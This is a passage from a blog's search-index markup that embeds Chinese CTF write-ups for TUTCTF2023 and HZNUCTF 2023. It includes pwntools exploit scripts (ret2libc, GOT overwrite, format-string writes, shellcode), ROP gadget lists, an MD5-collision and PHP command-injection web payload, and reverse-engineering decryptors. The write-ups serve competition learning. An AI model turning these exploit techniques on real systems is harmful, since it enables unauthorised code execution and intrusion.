# 0x00000000004007e0 : pop r14 ; pop r15 ; ret
# 0x00000000004007e2 : pop r15 ; ret
# 0x00000000004007db : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x00000000004007df : pop rbp ; pop r14 ; pop r15 ; ret
# 0x00000000004005f8 : pop rbp ; ret
# 0x00000000004007e3 : pop rdi ; ret
# 0x00000000004007e1 : pop rsi ; pop r15 ; ret
# 0x00000000004007dd : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x0000000000400536 : ret
# 0x00000000004006cb : ret 0x8b48

# Unique gadgets found: 12
&lt;/code&gt;&lt;/pre&gt;
">[SDCTF 2022]Oil Spill wp</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/h-MuOCtcb/"" data-c="
          &lt;p&gt;队伍：😍💵🎃🎃🤣🤣😆😁😁😇😡🎃😆💵☺😇😆😊😁😆😁&lt;/p&gt;
&lt;h2 id=&#34;misc&#34;&gt;MISC:&lt;/h2&gt;
&lt;h3 id=&#34;签到&#34;&gt;签到:&lt;/h3&gt;
&lt;figure data-type=&#34;image&#34; tabindex=&#34;1&#34;&gt;&lt;img src=&#34;https://oraclepi.tech/post-images/1681016707539.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;/figure&gt;
&lt;p&gt;base32 解得&lt;/p&gt;
&lt;p&gt;flag{2dfea6c861edabefab189caf42250b20}&lt;br&gt;
&lt;br&gt;&lt;/br&gt;&lt;/p&gt;
&lt;h2 id=&#34;pwn&#34;&gt;PWN:&lt;/h2&gt;
&lt;h3 id=&#34;请对他使用shellcode吧&#34;&gt;请对他使用shellcode吧：&lt;/h3&gt;
&lt;p&gt;主函数mmap开辟一段可写区域，输入往其中填入shellcode，但是lookatme函数有限制&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1681013489240.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
这里选择绕过strlen&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1681013623713.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
所以只需将eax寄存器赋0即可&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])


io=process(&amp;quot;./pwnme&amp;quot;)
# io=remote(&amp;quot;101.43.190.199&amp;quot;,28003)
elf=ELF(&amp;quot;./pwnme&amp;quot;)

io.recvuntil(b&amp;quot;&amp;gt;&amp;gt;&amp;gt;&amp;quot;)
payload=asm(&#39;mov eax,0x0&#39;)+asm(shellcraft.sh())
gdb.attach(io)
pause()

io.sendline(payload)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;&lt;br&gt;&lt;/br&gt;&lt;/p&gt;
&lt;h2 id=&#34;web&#34;&gt;WEB:&lt;/h2&gt;
&lt;h3 id=&#34;web-签到1&#34;&gt;web-签到1:&lt;/h3&gt;
&lt;p&gt;ctfer1和2参数使用强碰撞&lt;/p&gt;
&lt;pre&gt;&lt;code&gt;ctfer1=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%02%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1%D5%5D%83%60%FB_%07%FE%A2&amp;amp;ctfer2=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%00%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1U%5D%83%60%FB_%07%FE%A2
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;ctfer3使用%00截断绕过&lt;/p&gt;
&lt;pre&gt;&lt;code&gt; &amp;amp;ctfer3=115%00
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;ctfer4使用拼接绕过&lt;/p&gt;
&lt;pre&gt;&lt;code&gt;&amp;gt;ctfer4=?&amp;gt;&amp;lt;?=`ls /`;
&amp;gt;
&amp;gt;ctfer4=?&amp;gt;&amp;lt;?=`cat /flag`;
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;POC:&lt;/p&gt;
&lt;pre&gt;&lt;code&gt;POST http://101.43.190.199:28005/ HTTP/1.1
 Host: 101.43.190.199:28005
 Content-Length: 358
 Cache-Control: max-age=0
 Upgrade-Insecure-Requests: 1
 Origin: http://101.43.190.199:28005
 Content-Type: application/x-www-form-urlencoded
 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
 Referer: http://101.43.190.199:28005/
 Accept-Encoding: gzip, deflate
 Accept-Language: en-US,en;q=0.9
 Connection: close


ctfer1=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%02%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1%D5%5D%83%60%FB_%07%FE%A2&amp;amp;ctfer2=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%00%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1U%5D%83%60%FB_%07%FE%A2&amp;amp;ctfer3=115%00&amp;amp;ctfer4=?&amp;gt;&amp;lt;?=`cat /flag`;
&lt;/code&gt;&lt;/pre&gt;
&lt;figure data-type=&#34;image&#34; tabindex=&#34;2&#34;&gt;&lt;img src=&#34;https://oraclepi.tech/post-images/1681016151223.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;/figure&gt;
&lt;h3 id=&#34;web-魔方&#34;&gt;web-魔方:&lt;/h3&gt;
&lt;p&gt;一.js审计&lt;/p&gt;
&lt;p&gt;根据以往的做题经验，最后出flag的时候往往会有弹窗，于是直接搜alert就可以梭哈&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1681016252496.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;/p&gt;
&lt;p&gt;同时发现还需要解密，那就大概率是了，直接进入控制台调用方法拿到flag。&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1681016263340.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;/p&gt;
&lt;p&gt;&lt;br&gt;&lt;/br&gt;&lt;/p&gt;
&lt;h2 id=&#34;re&#34;&gt;Re&lt;/h2&gt;
&lt;h3 id=&#34;tutdroid&#34;&gt;tutDroid&lt;/h3&gt;
&lt;p&gt;apk附件，jadx-gui打开，来到MainActivty&lt;/p&gt;
&lt;figure data-type=&#34;image&#34; tabindex=&#34;3&#34;&gt;&lt;img src=&#34;https://oraclepi.tech/post-images/1681016753356.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;/figure&gt;
&lt;p&gt;输入被传递到FlagChecker.check方法进行验证，得到一个key和密文&lt;/p&gt;
&lt;figure data-type=&#34;image&#34; tabindex=&#34;4&#34;&gt;&lt;img src=&#34;https://oraclepi.tech/post-images/1681016760521.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;/figure&gt;
&lt;p&gt;encrypt方法实际上就是标准的XXTEA加密&lt;/p&gt;
&lt;p&gt;encryptToBase64String方法，先调用encrypt方法，再进行base64编码&lt;/p&gt;
&lt;figure data-type=&#34;image&#34; tabindex=&#34;5&#34;&gt;&lt;img src=&#34;https://oraclepi.tech/post-images/1681016767633.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;/figure&gt;
&lt;p&gt;首先把key和密文处理一下，转成int数组&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;import base64
enc=b&amp;quot;vlgg9nNjUcYuWzBSSOwKxbMD2rhFgf4zuiyMpLxpNkM=&amp;quot;
enc=base64.b64decode(enc)
pritnt(enc)
#b&#39;\xbeX \xf6scQ\xc6.[0RH\xec\n\xc5\xb3\x03\xda\xb8E\x81\xfe3\xba,\x8c\xa4\xbci6C&#39;
for i in range(0,len(enc),4):

  tmp=&amp;quot;0x&amp;quot;

  tmp+=hex(enc[i+3])[2:].zfill(2)

  tmp+=hex(enc[i+2])[2:].zfill(2)

  tmp+=hex(enc[i+1])[2:].zfill(2)

tmp+=hex(enc[i+0])[2:].zfill(2)   

print(tmp,end=&amp;quot;,&amp;quot;)
#0xf62058be,0xc6516373,0x52305b2e,0xc50aec48,0xb8da03b3,0x33fe8145,0xa48c2cba,0x433669bc,
&lt;/code&gt;&lt;/pre&gt;
&lt;pre&gt;&lt;code class=&#34;language-c++&#34;&gt;#include &amp;lt;stdio.h&amp;gt;
#include &amp;lt;stdint.h&amp;gt;

#define DELTA 0x9e3779b9
#define MX (((z &amp;gt;&amp;gt; 5 ^ y &amp;lt;&amp;lt; 2) + (y &amp;gt;&amp;gt; 3 ^ z &amp;lt;&amp;lt; 4)) ^ ((sum ^ y) + (key[(p &amp;amp; 3) ^ e] ^ z)))

void btea(uint32_t *v, int n, uint32_t const key[4]){
    uint32_t y, z, sum;
    unsigned p, rounds, e;
    //加密
    if (n &amp;gt; 1){
        rounds = 6 + 52 / n;
        sum = 0;
        z = v[n - 1];
        do{
            sum += DELTA;
            e = (sum &amp;gt;&amp;gt; 2) &amp;amp; 3;
            for (p = 0; p &amp;lt; n - 1; p++){
                y = v[p + 1];
                z = v[p] += MX;
            }
            y = v[0];
            z = v[n - 1] += MX;
        } while (--rounds);
    }
    //解密
    else if (n &amp;lt; -1){
        n = -n;
        rounds = 6 + 52 / n;
        sum = rounds * DELTA;
        y = v[0];
        do{
            e = (sum &amp;gt;&amp;gt; 2) &amp;amp; 3;
            for (p = n - 1; p &amp;gt; 0; p--){
                z = v[p - 1];
                y = v[p] -= MX;
            }
            z = v[n - 1];
            y = v[0] -= MX;
            sum -= DELTA;
        } while (--rounds);
    }
}
void print_data(uint32_t *v, int n, bool hex_or_chr)
{
    if (hex_or_chr){
        for (int i = 0; i &amp;lt; n; i++){
            printf(&amp;quot;0x%x,&amp;quot;, v[i]);
        }
    }
    else
    {
        for (int i = 0; i &amp;lt; n; i++){
            for (int j = 0; j &amp;lt; sizeof(uint32_t) / sizeof(uint8_t); j++){
                printf(&amp;quot;%c&amp;quot;, (v[i] &amp;gt;&amp;gt; (j * 8)) &amp;amp; 0xFF);
            }
        }
    }
    printf(&amp;quot;\n&amp;quot;);
    return;
}

int main()
{
    // v为要加解密的数据
    uint32_t v[] = {0xf62058be, 0xc6516373, 0x52305b2e, 0xc50aec48, 0xb8da03b3, 0x33fe8145, 0xa48c2cba, 0x433669bc};
    // k为加解密密钥，4个32位无符号整数，密钥长度为128位
    uint32_t k[4] = {0x57764241, 0x71683757, 0x48764e77, 0x50666855};

    int n = sizeof(v) / sizeof(uint32_t);
    btea(v, -n, k);

    printf(&amp;quot;解密后明文数据：&amp;quot;);
    print_data(v, n, 1);

    printf(&amp;quot;解密后明文字符：&amp;quot;);
    print_data(v, n, 0);

    return 0;
}

// flag{pldCiQuCBtakT4ctlsZQ}
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;uglyqt&#34;&gt;uglyqt:&lt;/h3&gt;
&lt;p&gt;ida打开，搜索字符串&lt;/p&gt;
&lt;figure data-type=&#34;image&#34; tabindex=&#34;6&#34;&gt;&lt;img src=&#34;https://oraclepi.tech/post-images/1681016782971.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;/figure&gt;
&lt;p&gt;交叉引用过去&lt;/p&gt;
&lt;figure data-type=&#34;image&#34; tabindex=&#34;7&#34;&gt;&lt;img src=&#34;https://oraclepi.tech/post-images/1681016789390.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;/figure&gt;
&lt;p&gt;用户名为”zhanghao”&lt;/p&gt;
&lt;p&gt;密码经过变换，变换后与”lrgmLVzwcwh5yhy4hgEuxfJ”比较&lt;/p&gt;
&lt;p&gt;密码的变换过程在sub_401580函数&lt;/p&gt;
&lt;figure data-type=&#34;image&#34; tabindex=&#34;8&#34;&gt;&lt;img src=&#34;https://oraclepi.tech/post-images/1681016797390.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;/figure&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;import string

enc = &amp;quot;lrgmLVzwcwh5yhy4hgEuxfJ&amp;quot;

flag = &amp;quot;&amp;quot;

for c in enc:
    if c.islower():
        for i in string.ascii_lowercase:
            if ord(c) == (ord(i)-91) % 26+97:
                flag += i
    elif c.isupper():
        for i in string.ascii_uppercase:
            if ord(c) == (ord(i)-60) % 26+65:
                flag += i
    else:
        for i in string.digits:
            if ord(c) == (ord(i)-44) % 10+48:
                flag += i

print(flag)
# flagGQtqwqb1sbs0baZorzE
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;在程序中正常运行&lt;/p&gt;
&lt;figure data-type=&#34;image&#34; tabindex=&#34;9&#34;&gt;&lt;img src=&#34;https://oraclepi.tech/post-images/1681016803607.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;/figure&gt;
&lt;p&gt;再根据flag格式调整下，”GE”换成”{}”，”b”换成”_”&lt;/p&gt;
&lt;p&gt;得到flag{Qtqwq_1s_s0_aZorz}&lt;/p&gt;
">TUTCTF2023 wp</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/fav_tKSYV/"" data-c="
          &lt;h3 id=&#34;fibonacci&#34;&gt;fibonacci：&lt;/h3&gt;
&lt;p&gt;数组下标无检查，负数可以反向溢出覆盖got表的__stack_chk_fail来绕过canary，之后ret2libc，最后打one_gadget注意条件&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,os=&#39;linux&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=process(&amp;quot;./[HZNUCTF 2023 final]fibonacci&amp;quot;)
io=remote(&amp;quot;node1.anna.nssctf.cn&amp;quot;,28253)
elf=ELF(&amp;quot;./[HZNUCTF 2023 final]fibonacci&amp;quot;)
libc=ELF(&amp;quot;./libc.so&amp;quot;)

pop_rdi_ret=0x401a33
vuln=0x4019a2
puts_plt=elf.plt[b&amp;quot;puts&amp;quot;]
puts_got=elf.got[b&amp;quot;puts&amp;quot;]
ret=0x40101a
one_gadget=[0xe3afe,0xe3b01,0xe3b04]
pop_r12_r13_r14_r15_ret=0x401a2c


io.sendlineafter(&amp;quot;choice &amp;gt;&amp;gt; &amp;quot;,b&amp;quot;2&amp;quot;)
io.sendlineafter(&amp;quot;one?\n&amp;quot;,b&amp;quot;-55&amp;quot;)
io.sendlineafter(b&amp;quot;number\n&amp;quot;,str(ret))

io.sendlineafter(&amp;quot;choice &amp;gt;&amp;gt; &amp;quot;,b&amp;quot;2&amp;quot;)
io.sendlineafter(&amp;quot;one?\n&amp;quot;,b&amp;quot;0&amp;quot;)
payload=b&amp;quot;\x00&amp;quot;+b&amp;quot;a&amp;quot;*0x57+p64(pop_rdi_ret)+p64(puts_got)+p64(puts_plt)+p64(vuln)
io.sendlineafter(b&amp;quot;number\n&amp;quot;,payload)


leak_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))-libc.sym[b&amp;quot;puts&amp;quot;]
print(&amp;quot;leak_addr:  &amp;quot;+hex(leak_addr))

sys_addr=leak_addr+libc.sym[b&amp;quot;system&amp;quot;]
str_bin_sh=leak_addr+next(libc.search(b&amp;quot;/bin/sh&amp;quot;))
shell=leak_addr+one_gadget[0]

io.sendlineafter(&amp;quot;choice &amp;gt;&amp;gt; &amp;quot;,b&amp;quot;3&amp;quot;)

io.sendlineafter(&amp;quot;choice &amp;gt;&amp;gt; &amp;quot;,b&amp;quot;2&amp;quot;)
io.sendlineafter(&amp;quot;one?\n&amp;quot;,b&amp;quot;1&amp;quot;)
payload=b&amp;quot;\x00&amp;quot;+b&amp;quot;a&amp;quot;*0x57+p64(pop_r12_r13_r14_r15_ret)+p64(0)*4+p64(shell)
# gdb.attach(io)
# pause()
io.sendlineafter(b&amp;quot;number\n&amp;quot;,payload)

io.interactive()

# Gadgets information
# ============================================================
# 0x0000000000401a2c : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x0000000000401a2e : pop r13 ; pop r14 ; pop r15 ; ret
# 0x0000000000401a30 : pop r14 ; pop r15 ; ret
# 0x0000000000401a32 : pop r15 ; ret
# 0x0000000000401a2b : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x0000000000401a2f : pop rbp ; pop r14 ; pop r15 ; ret
# 0x000000000040121d : pop rbp ; ret
# 0x00000000004016f6 : pop rbx ; pop rbp ; ret
# 0x0000000000401a33 : pop rdi ; ret
# 0x0000000000401a31 : pop rsi ; pop r15 ; ret
# 0x0000000000401a2d : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040101a : ret
# 0x000000000040143f : ret 0x2474
# 0x00000000004017ba : ret 0x458b
# 0x00000000004015c3 : ret 0x850f
# 0x0000000000401580 : ret 0x858b
# 0x00000000004013d1 : ret 0x8d48
# 0x000000000040134d : ret 0xc

# Unique gadgets found: 18

# 0xe3afe execve(&amp;quot;/bin/sh&amp;quot;, r15, r12)
# constraints:
#   [r15] == NULL || r15 == NULL
#   [r12] == NULL || r12 == NULL

# 0xe3b01 execve(&amp;quot;/bin/sh&amp;quot;, r15, rdx)
# constraints:
#   [r15] == NULL || r15 == NULL
#   [rdx] == NULL || rdx == NULL

# 0xe3b04 execve(&amp;quot;/bin/sh&amp;quot;, rsi, rdx)
# constraints:
#   [rsi] == NULL || rsi == NULL
#   [rdx] == NULL || rdx == NULL
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;&lt;br&gt;&lt;/br&gt;&lt;/p&gt;
&lt;h3 id=&#34;eazy_rw&#34;&gt;eazy_rw:&lt;/h3&gt;
&lt;p&gt;syscall构造read向bss段上读rop（rw已经有o）&lt;br&gt;
exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

io=remote(&amp;quot;node2.anna.nssctf.cn&amp;quot;,28167)
# io=process(&amp;quot;./easy_rw&amp;quot;)
elf=ELF(&amp;quot;./easy_rw&amp;quot;)

bss_addr=0x404900
leave_ret=0x40126f
pop_rdi=0x4013c3
pop_rsi_r15=0x4013c1
read_sys=0x401349

# gdb.attach(io)
# pause()

io.recvuntil(b&amp;quot;&amp;gt;&amp;gt; &amp;quot;)
payload=cyclic(0x40)+p64(bss_addr-0x8)+p64(pop_rsi_r15)+p64(bss_addr)+p64(0)+p64(read_sys)
io.send(payload)

#read
rw=p64(pop_rdi)+p64(3)+p64(pop_rsi_r15)+p64(bss_addr+0x200)+p64(0)+p64(elf.sym[b&amp;quot;read&amp;quot;])
#puts
rw+=p64(pop_rdi)+p64(bss_addr+0x200)+p64(elf.sym[b&amp;quot;puts&amp;quot;])

payload=rw
io.send(payload)

io.interactive()

# Gadgets information
# ============================================================
# 0x000000000040126f : leave ; ret
# 0x00000000004013bc : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x00000000004013be : pop r13 ; pop r14 ; pop r15 ; ret
# 0x00000000004013c0 : pop r14 ; pop r15 ; ret
# 0x00000000004013c2 : pop r15 ; ret
# 0x00000000004013bb : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x00000000004013bf : pop rbp ; pop r14 ; pop r15 ; ret
# 0x00000000004011dd : pop rbp ; ret
# 0x00000000004013c3 : pop rdi ; ret
# 0x00000000004013c1 : pop rsi ; pop r15 ; ret
# 0x00000000004013bd : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040101a : ret
# 0x000000000040124b : ret 0x2be

# Unique gadgets found: 13
&lt;/code&gt;&lt;/pre&gt;
">HZNUCTF 2023 final 复现</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/8bTg9SHFI/"" data-c="
          &lt;p&gt;&lt;strong&gt;sign_in&lt;/strong&gt;:&lt;br&gt;
ret2libc&lt;br&gt;
exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,os=&#39;linux&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=process(&amp;quot;./sign_in&amp;quot;)
io=remote(&amp;quot;43.143.7.127&amp;quot;,28649)
elf=ELF(&amp;quot;./sign_in&amp;quot;)
libc=ELF(&amp;quot;./libc.so&amp;quot;)


io.recvuntil(b&amp;quot;here~\n&amp;quot;)
pop_rdi_ret=0x401283
vuln=0x4011db
ret=0x40101a
payload=cyclic(0x48)+p64(pop_rdi_ret)+p64(elf.got[b&amp;quot;puts&amp;quot;])+p64(elf.plt[b&amp;quot;puts&amp;quot;])+p64(vuln)
io.sendline(payload)
leak_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))
print(&amp;quot;leak_addr:  &amp;quot;+hex(leak_addr))
libc_addr=leak_addr-libc.sym[b&amp;quot;puts&amp;quot;]
print(&amp;quot;libc_addr:  &amp;quot;+hex(libc_addr))
sys_addr=libc_addr+libc.sym[b&amp;quot;system&amp;quot;]
str_bin_sh=libc_addr+next(libc.search(b&amp;quot;/bin/sh&amp;quot;))

io.recvuntil(b&amp;quot;here~\n&amp;quot;)
payload=cyclic(0x48)+p64(ret)+p64(pop_rdi_ret)+p64(str_bin_sh)+p64(sys_addr)
io.sendline(payload)


io.interactive()


# Gadgets information
# ============================================================
# 0x000000000040127c : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040127e : pop r13 ; pop r14 ; pop r15 ; ret
# 0x0000000000401280 : pop r14 ; pop r15 ; ret
# 0x0000000000401282 : pop r15 ; ret
# 0x000000000040127b : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040127f : pop rbp ; pop r14 ; pop r15 ; ret
# 0x000000000040115d : pop rbp ; ret
# 0x0000000000401283 : pop rdi ; ret
# 0x0000000000401281 : pop rsi ; pop r15 ; ret
# 0x000000000040127d : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040101a : ret

# Unique gadgets found: 11
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;&lt;br&gt;&lt;/br&gt;&lt;/p&gt;
&lt;p&gt;&lt;strong&gt;check_in&lt;/strong&gt;:&lt;br&gt;
覆盖canary&lt;br&gt;
exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,os=&#39;linux&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])


# io=process(&amp;quot;./[HZNUCTF 2023 preliminary]checkin_pwn&amp;quot;)
io=remote(&amp;quot;43.143.7.97&amp;quot;,28127)
elf=ELF(&amp;quot;./[HZNUCTF 2023 preliminary]checkin_pwn&amp;quot;)

io.recvuntil(b&amp;quot;checkin\n&amp;quot;)
bss_addr=0x4040C0
pop_rdi_ret=0x401483
payload=b&amp;quot;a&amp;quot;*0x28+p64(pop_rdi_ret)+p64(bss_addr)+p64(elf.plt[b&amp;quot;puts&amp;quot;])+b&amp;quot;a&amp;quot;*(0xf00)
io.sendline(payload)

io.interactive()

# Gadgets information
# ============================================================
# 0x000000000040147c : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040147e : pop r13 ; pop r14 ; pop r15 ; ret
# 0x0000000000401480 : pop r14 ; pop r15 ; ret
# 0x0000000000401482 : pop r15 ; ret
# 0x000000000040147b : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040147f : pop rbp ; pop r14 ; pop r15 ; ret
# 0x000000000040121d : pop rbp ; ret
# 0x0000000000401483 : pop rdi ; ret
# 0x0000000000401481 : pop rsi ; pop r15 ; ret
# 0x000000000040147d : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040101a : ret

# Unique gadgets found: 11
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;&lt;br&gt;&lt;/br&gt;&lt;br&gt;
&lt;strong&gt;ffmt&lt;/strong&gt;：&lt;br&gt;
格式化字符串&lt;br&gt;
输入有长度限制，不能直接fmtstr_payload劫持printf_got&lt;br&gt;
位宽转换为地址写入栈上，注意backdoor有偏移&lt;br&gt;
exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,os=&#39;linux&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=process(&amp;quot;./ffmt&amp;quot;)
io=remote(&amp;quot;43.142.108.3&amp;quot;,28843)
elf=ELF(&amp;quot;./ffmt&amp;quot;)

shell=0x40121b
printf_got=elf.got[b&amp;quot;printf&amp;quot;]

io.sendlineafter(b&amp;quot;name: \n&amp;quot;,b&amp;quot;%p&amp;quot;)
addr=int(io.recv(14),16) #泄露rbp
print(&amp;quot;addr:  &amp;quot;+hex(addr))

io.recvuntil(b&amp;quot;yourself~\n&amp;quot;)
# payload=fmtstr_payload(8,{printf_got:shell})
payload=b&amp;quot;a&amp;quot;*2+b&amp;quot;%.4198945d%8$n&amp;quot;+p64(addr-0x10)  #写入rbp-0x10处 写入shell的对应十进制位宽可转化为shell地址，此题shell写到401221
# gdb.attach(io)
# pause()
io.sendline(payload)
 
io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;&lt;br&gt;&lt;/br&gt;&lt;br&gt;
&lt;strong&gt;shell&lt;/strong&gt;:&lt;br&gt;
逆向稍微有点复杂，首先输入&amp;gt;进入子函数，空格分隔符后满足&lt;code&gt;&amp;lt;=\x1f或者&amp;gt;=z&lt;/code&gt;即可进入存在栈溢出漏洞的输入处进行ret2libc&lt;br&gt;
exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,os=&#39;linux&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])


# io=process(&amp;quot;./shell&amp;quot;)
io=remote(&amp;quot;43.143.7.97&amp;quot;,28569)
elf=ELF(&amp;quot;./shell&amp;quot;)
libc=ELF(&amp;quot;./libc.so&amp;quot;)
pop_rdi_ret=0x401d13
puts_plt=elf.plt[b&amp;quot;puts&amp;quot;]
puts_got=elf.got[b&amp;quot;puts&amp;quot;]
vuln=0x401c34
ret=0x40101a

io.recvuntil(b&amp;quot;[haha]$&amp;quot;)
io.sendline(b&amp;quot;&amp;gt; {&amp;quot;)
io.recvuntil(b&amp;quot;name:&amp;quot;)
payload=cyclic(0x68)+p64(pop_rdi_ret)+p64(puts_got)+p64(puts_plt)+p64(vuln)
io.sendline(payload)
leak_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))-libc.sym[b&amp;quot;puts&amp;quot;]
print(&amp;quot;leak_addr:  &amp;quot;+hex(leak_addr))

sys_addr=leak_addr+libc.sym[b&amp;quot;system&amp;quot;]
str_bin_sh=leak_addr+next(libc.search(b&amp;quot;/bin/sh&amp;quot;))

# gdb.attach(io)
# pause()

io.recvuntil(b&amp;quot;[haha]$&amp;quot;)
io.sendline(b&amp;quot;&amp;gt; {&amp;quot;)
io.recvuntil(b&amp;quot;name:&amp;quot;)
payload=cyclic(0x68)+p64(ret)+p64(pop_rdi_ret)+p64(str_bin_sh)+p64(sys_addr)
io.sendline(payload)
io.sendline(b&amp;quot;cat flag&amp;quot;)
# print(&amp;quot;a:  &amp;quot;+hex(str_bin_sh))
# print(&amp;quot;b:  &amp;quot;+hex(sys_addr))
io.interactive()


# Gadgets information
# ============================================================
# 0x0000000000401d0c : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x0000000000401d0e : pop r13 ; pop r14 ; pop r15 ; ret
# 0x0000000000401d10 : pop r14 ; pop r15 ; ret
# 0x0000000000401d12 : pop r15 ; ret
# 0x0000000000401d0b : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x0000000000401d0f : pop rbp ; pop r14 ; pop r15 ; ret
# 0x000000000040141d : pop rbp ; ret
# 0x0000000000401a77 : pop rbx ; pop rbp ; ret
# 0x0000000000401d13 : pop rdi ; ret
# 0x0000000000401d11 : pop rsi ; pop r15 ; ret
# 0x0000000000401d0d : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040101a : ret
# 0x0000000000401855 : ret 0x45c7
# 0x0000000000401593 : ret 0x8d48
